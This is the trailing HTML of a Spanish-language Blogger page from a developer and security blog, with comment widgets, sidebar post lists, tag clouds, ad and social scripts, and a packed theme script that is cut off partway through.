</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7CsyApLjnDaDv2JPhnVQA0OKQWcGYNol3MJmvCEcgFEtkInNG7q9R3wA8HqEe7Br13NxAJisdq-Ef5hy4XPgM7hoJrNLZmekZW1CWK44OBuqYxP6q20XvhyphenhyphenltVKzhfHaicNBeOxRDx0/w640-h360/APIS.png' itemprop='url'/>
</div>
<meta content='Soter Ramirez' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios.:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1551918663074177083?po=1631580834885525250&hl=es-419&saa=85391&origin=https://blog.soterramirez.dev' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://blog.soterramirez.dev/feeds/1631580834885525250/comments/default' target='_blank' type='application/atom+xml'>
Comentarios de la entrada
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div><br /><script>(function(d, s, id) {<br />  var js, fjs = d.getElementsByTagName(s)[0];<br />  if (d.getElementById(id)) return;<br />  js = d.createElement(s); js.id = id;<br />  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.8&appId=749031438464636";<br />  fjs.parentNode.insertBefore(js, fjs);<br />}(document, 'script', 'facebook-jssdk'));</script><br /><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/AprovechaBug" data-show-facepile="true" data-small-header="false" data-tabs="timeline"><blockquote cite="https://www.facebook.com/AprovechaBug" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/AprovechaBug">Soter Ramírez</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.soterramirez.dev/2016/01/instalando-linset-en-kali-linux-20.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipEwQmTbmtgX6tREBzByH5ISIPCfBLjA0ZJb4O6yIVklQpguYeKkMuS404tGGsg2kbhc7ktAa8T0oevDii91p9nqyfJIqTyn-lI3wULG6W0HL3GQ09x4cTAptRDEQHdWYVMw6cvykEikA/w72-h72-p-k-no-nu/Tutoria1l.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.soterramirez.dev/2016/01/instalando-linset-en-kali-linux-20.html'>Instalando linset en kali linux 2.0</a></div>
<div class='item-snippet'>   #Linset | Para los que no la sepan, es una herramienta de ingeniería social, basada en el MITM para comprobar la seguridad (o ignorancia)...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.soterramirez.dev/2022/06/cpjs-scope.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EC_ZtsE5x2Kaw8RUZZ0IICyS4CLDLaS9CAMwR_z-9OXTtXz2n0Ri_eFaiEVQCLJmzr9FTNn6ZQMHJt0-TZSVmmRVoFd--guTB4o8ctsw4o370VvdFIn2hUkjTH3Ju6rcQZ-m2xjKgjDeUOQWZbYD9LHp_mPv1einOABYYT3TiY3ujKXYIcWpfisN/w72-h72-p-k-no-nu/blog.soterramirez.dev%20(2).png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.soterramirez.dev/2022/06/cpjs-scope.html'>CPJS: Scope</a></div>
<div class='item-snippet'>    El Scope o ámbito es lo que define el tiempo de vida de una variable, en qué partes de nuestro código pueden ser usadas.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/w72-h72-p-k-no-nu/blog.soterramirez.dev.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html'>CPJS: &#191;Cómo llega el script al navegador?</a></div>
<div class='item-snippet'>DOM DOM = Document object model</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Tutorial'>Tutorial</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Cultura%20Hacker'>Cultura Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Seguridad'>Seguridad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Hacker'>Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/OffTopic'>OffTopic</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensamientos'>Pensamientos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Taller'>Taller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css'>Css</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Frontend'>Frontend</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/JavaScript'>JavaScript</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/html'>html</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Apuntes'>Apuntes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/CPJS'>CPJS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Git'>Git</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/GitHub'>GitHub</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Bitacora%20Del%20Capitan'>Bitacora Del Capitan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/webdev'>webdev</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/API'>API</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Blockchain'>Blockchain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Code'>Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Criptomoneda'>Criptomoneda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css%20Grid'>Css Grid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/DIrecci%C3%B3n%20de%20Proyectos'>DIrección de Proyectos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Daniel%20Kahneman'>Daniel Kahneman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Desarrollo%20Profesional'>Desarrollo Profesional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Libros%20Recomendados'>Libros Recomendados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Liderazgo'>Liderazgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/PensamientoCr%C3%ADtico'>PensamientoCrítico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensar%20R%C3%A1pido%20Pensar%20Despacio'>Pensar Rápido Pensar Despacio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Productividad'>Productividad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Psicolog%C3%ADa%20Cognitiva'>Psicología Cognitiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Sesgos%20Cognitivos'>Sesgos Cognitivos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Terminal'>Terminal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Toma%20De%20Decisiones'>Toma De Decisiones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/dise%C3%B1o'>diseño</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1551918663074177083?po\x3d1631580834885525250\x26origin\x3dhttps://blog.soterramirez.dev',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Eres el extraño</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Tutorial'>Tutorial</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Cultura%20Hacker'>Cultura Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Seguridad'>Seguridad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Hacker'>Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/OffTopic'>OffTopic</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensamientos'>Pensamientos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Taller'>Taller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css'>Css</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Frontend'>Frontend</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/JavaScript'>JavaScript</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/html'>html</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Apuntes'>Apuntes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/CPJS'>CPJS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Git'>Git</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/GitHub'>GitHub</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Bitacora%20Del%20Capitan'>Bitacora Del Capitan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/webdev'>webdev</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/API'>API</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Blockchain'>Blockchain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Code'>Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Criptomoneda'>Criptomoneda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css%20Grid'>Css Grid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/DIrecci%C3%B3n%20de%20Proyectos'>DIrección de Proyectos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Daniel%20Kahneman'>Daniel Kahneman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Desarrollo%20Profesional'>Desarrollo Profesional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Libros%20Recomendados'>Libros Recomendados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Liderazgo'>Liderazgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/PensamientoCr%C3%ADtico'>PensamientoCrítico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensar%20R%C3%A1pido%20Pensar%20Despacio'>Pensar Rápido Pensar Despacio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Productividad'>Productividad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Psicolog%C3%ADa%20Cognitiva'>Psicología Cognitiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Sesgos%20Cognitivos'>Sesgos Cognitivos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Terminal'>Terminal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Toma%20De%20Decisiones'>Toma De Decisiones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/dise%C3%B1o'>diseño</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6055490321968800",
    enable_page_level_ads: true
  });
</script>
<a href="http://www.totalping.com/makeping/ES/6/58848ro0/[base64]/" title="Mi Ping en TotalPing.com"><img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tefUTrIPabJSYjwZR8RLuZjvwMOLiHoGKLpgAQIIwRsk_g2BRXRdlD4792hGcOtmwcwFdDvDYpZspEstcIpIGKss89V5GOakPOXXgraeqljwUekw11Lk0FCFrOO6cmAlQJQs8=s0-d" width="80" height="15" alt="Mi Ping en TotalPing.com"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='#' id='mycontent'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d